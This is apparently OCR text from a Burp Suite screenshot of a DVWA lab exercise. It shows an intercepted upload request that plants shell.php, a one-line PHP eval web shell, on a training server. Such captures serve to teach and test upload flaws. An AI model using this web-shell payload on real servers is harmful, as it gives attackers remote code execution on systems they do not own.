 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.176.135:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.176.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------446793291380369718722300​96567
Content-Length: 512
Origin: http://192.168.176.135
Connection: keep-alive
Referer: http://192.168.176.135/dvwa/vulnerabilities/upload/
Cookie: security=low; security=medium; PHPSESSID=5h80bd93t7tcafbl31diuted45;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Upgrade-Insecure-Requests: 1
-----------------------------44679329138036971872230096567
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------44679329138036971872230096567
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: application/octet-stream
<?php @eval($_POST["chopper"]); ?>
-----------------------------44679329138036971872230096567
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------44679329138036971872230096567--
? < + > Type a search term